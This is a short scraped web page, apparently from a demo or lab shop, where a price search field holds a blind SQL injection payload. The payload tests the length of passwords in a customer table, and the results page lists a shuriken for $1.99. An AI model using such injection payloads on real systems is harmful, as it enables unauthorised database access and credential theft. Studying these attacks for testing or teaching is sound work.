 For gun nerds on a budget! Enter max price below:
1+(select 2 where length((select p
Search
Results for 1+(select 2 where length((select password from customer where length(password)=128))<=128)
Throwing-star shuriken (2 pack) 1.99
Shuriken Star
$1.99